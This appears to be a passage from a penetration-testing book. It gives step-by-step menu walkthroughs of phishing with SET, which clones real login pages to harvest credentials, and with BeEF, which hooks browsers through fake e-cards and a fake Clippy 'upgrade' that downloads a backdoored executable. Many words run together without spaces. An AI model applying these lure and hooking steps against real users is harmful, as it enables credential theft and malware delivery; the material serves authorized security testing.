
SET is a menu-based attack tool. Unlike other tools, it does not use thecommandline.Thisisbasedaroundtheconceptthatsocialengineeringattacksare polymorphic in nature and require multiple linear steps to set up. Acommand-linetoolcancauseconfusionwhendevelopingthesetypesofattacks.
Forthisexample,wewillselect1)Social-EngineeringAttacks.
ThefollowingscreenshotshowsthemenuunderSocial–EngineeringAttacks:
Next,wewillselect2)WebsiteAttackVectors.Thiswillbringupavarietyofdifferent options. In this test scenario, we will perform a simple credentialharvesterattack,which is3)CredentialHarvesterAttackMethod,as shown inthefollowingscreenshot:

Whenyouselect theCredentialHarvesterAttackMethodoption,youhave theoptionofusingapre-existingtemplateorcloningawebsite.Wefoundthatmosttemplatesdon'tworkthatwellagainsttheaverageperson,soitisbesttoclonearealwebsite.Inaddition,websitesoftenchange,socloningawebsitewillgiveyouthelatestversionthatyourvictimwillexpecttosee.
When you select the appropriate option, youwill be prompted to enter the IPaddress of the interface that SET should listen on. If you have multipleinterfaces, you should enter the IP address of your Internet-facing interface orthevictimsmighthaveproblemsaccessingyourRaspberryPiattackserver.
If you selected 2)SiteCloner underCredentialHarvesterAttackMethod, youwill need to enter the full URL of the site that you want to clone such ashttps://www.facebook.com. If you select a website template, you will bechoosing an existing template from a provided list. The following screenshotshows an example of some available templates. Note that these templates arevery basic and dated,meaning theywill probably not look like the real thing.Thisiswhyyoushouldcloneasitewhenperformingarealpenetrationtest.

The menu in the following screenshot offers several types of attacks. Werecommend that you test each of these and make a selection based on yourpersonalpreferenceandsuccessrate.Someoftheseattacksrequireaman-in-the-middlesetup,whichwasdiscussed in theMan-in-the-middleattacks sectionofChapter3,PenetrationTesting.
For our example, wewill select 3) Credential Harvester AttackMethod. Thisattackhostsafakewebsiteandwaitsforvictimstologin.Whenavictimseesthe login and enters their login credentials, theywill be redirected to the realwebsitewhileunknowinglyhavingtheircredentialscapturedfortheattackertouseatalatertime.ThefollowingexampleshowswhattheclonedGoogleloginscreenlookslike:

Thedifficultpartofthisattackistrickingthevictimintobelievingthattheyaregoingtotherealwebpage.Thiscanbeaccomplishedbysendingthemane-mailwith a fake link, posting a link on a social media website, performing DNSpoisoning,andsoon.SEThasanumberoftoolsandutilitiestomakethiseasier,but these are out of scope for aRaspberry Pi book.Check out SET'swebsitefound at https://www.trustedsec.com/social-engineer-toolkit/ for moreinformationonthesetools.
Tip
ThebestpracticeistolaunchSETattacksfromaremoteserverratherthantheRaspberryPiduetotheprocessrequirementstoexecutethesetypesofattacks.Fromauserviewpoint,theattackwilllookthesameifitislocally

hostedonaRaspberryPiorfromanexternalsystemsinceourexampleiscloningacloudservice.
PhishingwithBeEFThe Browser Exploitation Framework (BeEF) is another tool that is oftencategorizedunderexploitpenetrationtesting,honeypot,andsocialengineering.BeEF is used to host a malicious web server such as SET. However, BeEFleveragesweaknesses found in Internet browsers for its attack.When avictimconnects to a BeEF server, BeEF will hook the system and examine howexploitable the victim's web browser is to various attacks. Based on thesefindings,BeEFwill offer a range of commandmodules that can be launched,suchastakingscreenshotsortriggeringabeepsound.Hookedsystemscanonlybeaccessedwhiletheyareonline.However,oncehooked,BeEFcantrackwhena system establishes Internet connectivity to continue launching commandsagainstthatsystem.YoucanfindmoreonBeEFathttp://beefproject.com/.
Tip
The authors have used BeEF for authorized penetration testing since itdoesn't require modifying the endpoint systems to be successful. Thismeans that there is less riskofupsettingclientsand lesscleanupafter thepenetrationtest.
Forthisusecase,wewillperformanattacksimilartotheonewedidwithSET;however, this attackwill target avictim'sbrowser rather than tricking them tologintoawebsite.Thismeanswewillonceagainneedtocloneaknownwebsiteor develop a template thatwill be believable so that victims don't realize thattheyarebeingattacked.ThebiggestbenefitofusingBeEFisthatwejustneedavictimtoaccessthewebsiteonetimetogetthemhooked.Oncehooked,wecanattackthemeveniftheyleavethewebsiteorgoofflineandcomebackonlineatanothertime.
Wefoundthatusingsimplesocialengineeringtacticssuchasdevelopingafakeholidaye-cardandposting iton socialmedia sources,or sendinga link to theattack server through e-mail, were very effective methods to get a victim toaccessourBeEFserver.Averybasic,yetbelievable,holidaycardiseasytoputtogetherbyjustgatheringafewimagesandstatingtheoccasioninboldfont.
ThefollowingdiagramrepresentsrunningaBeEFserverfromaRaspberryPion

the internal network with the goal of hooking local systems. To get users toaccess theBeEF server, the example showsan attacker sendingan e-mail thatincludesalinktoaFakeHolidayCardhostedonaBeEFhookserver.Oncethevictimclicksonthelink,theywillseetheholidaycardandbehookedbyBeEF.The attacker can remotely execute command modules from the Raspberry PiwhilethehookedvictimcontinuestousetheInternet.
Let'swalkthroughbuildingthisattackscenario.
TostartBeEF,navigate to theBeEFdirectoryusingcd/usr/share/beef-xssandthenrunthebeefscriptasshowninthefollowingscreenshot:
Once theBeEF script is running, you can access theweb-basedBeEF controlpanel by opening a web browser and pointing it tohttp://ip_address_of_raspberry_pi_kali:3000/ui/panel. The followingscreenshotshowsthemainloginpageofBeEF:

YoucanloginbyusingtheUsernamebeefandthePasswordbeef.
Like other social engineering attacks, you will need to trick your victim intogoingtoahookpage.BeEFcomeswithsomebasicdemohookpages;however,likeSET,thesepagesareprettybasicandprobablywon'tfooltheaverageuser.You can test BeEF by going tohttp://ip_address_of_raspberry_pi_kali:3000/demos/butcher/index.html
toseeabasichookpage.
Tip
Intherealworld,youwillneedtoeditthedemopagetomakeitlooklikesomething believable. Your users do not need to stay on the page to behooked; however, if it looks suspicious, theymay report it.You can alsoaddaJavaScripttemplatewithatabhijackingtechniquetoit.
Onceasystemishooked,theattackerwillseethevictim'sbrowserinthecontrolpanel and they can send a variety of different commands. In some cases, youmight be able to send the user amore complex and valuable exploit. In othercases,youmightbeable to justretrievebasic informationfromtheclient.Theavailablecommandsdependuponthetypeofwebbrowserusedbythevictimaswellashowuptodatethatwebbrowseriswithsecuritypatches.
ThefollowingscreenshotshowsoneLinux-basedsystemthathasbeenhooked:

Themodule tree shows possible exploits that are available to run against thehookedvictim.
Tip
BeEFincludesarisklevelforeachcommandthatdefinesthelikelihoodofthe command working as well as the risk of alarming the victim ofmaliciousbehavior.Itishighlyrecommendedthatyoutesttheexploitsinalabenvironmentagainstasystemsimilar toahookedtargetprior tousingthemduringalivepenetrationtest.Wefoundduringourtestingthatmanyexploitsdon'tworkasadvertisedonlivesystems.
Anexampleof levering commandson an exploitablebrowser is to sendout aJavaScript template to trick a user into clicking on something. So, for thefollowingexample,wewillsendtheoldschoolClippypopupaskingtheusertoupgrade their browser. We will include a link that has a matching browserinstallationfilethathasbeenwrappedwithabackdoorapplication.Thetopicofcreating payloads, encoding them to bypass security defenses, and wrappingpayloadswithtrustedexecutablefileswascoveredearlier in thischapterundertheMetasploitsection.

The first step to launch this attack is togo to theCommands tab in theBeEFadminconsole:
Fromthere,clickontheSocialEngineeringfolderandfindtheClippyattack:
You will notice that the default settings for the Clippy attack are built-in.Basically, itwilldownloadaJavaScript templatethat includesanimagefileofClippyhostedonaninternalsite.ItwillalsodownloadandrunanEXEfile.Inthefollowingexample, itdownloadsandrunsputty.exe.Note thatexecutablecodelinkshowninthefollowingscreenshotislongerthanthedisplaywindow.

Thiscanbeanythingyoudesireforyourattack.
You can have Clippy display a message before and after the download. Thedefault settings display the message Your browser appears to be out of date.Would you like to upgrade it? before the download and displays Thanks forupgrading your browser! Look forward to a safer, faster web! after thedownload.
This attack is browser-based. So, unlike the original Clippy that appeared inearlierversionsofMicrosoftWord,thisattackworksregardlessoftheoperatingsystem. It works on any browser that supports JavaScript. In the followingscreenshot,weshowtheattackonaMacOSXcomputer thatdoesn'thavetheproperversionofMicrosoftOffice:
